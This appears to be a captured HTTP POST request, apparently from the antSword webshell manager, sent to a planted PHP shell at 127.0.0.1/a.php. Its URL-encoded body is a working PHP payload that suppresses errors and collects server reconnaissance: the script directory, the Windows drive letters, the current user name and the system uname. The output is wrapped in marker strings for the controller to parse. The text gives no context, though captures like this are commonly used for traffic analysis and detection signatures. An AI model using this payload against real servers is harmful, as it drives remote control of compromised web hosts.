 POST /a.php HTTP/1.1
Host: 127.0.0.1:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 993
Connection: close
123=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D
%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%224aa9ca4%22%3Becho%20%40asenc(%24
output)%3Becho%20%2247f67885349%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%
24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%
2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%
22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getp
wuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%
3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMe
ssage()%3B%7D%3Basoutput()%3Bdie()%3B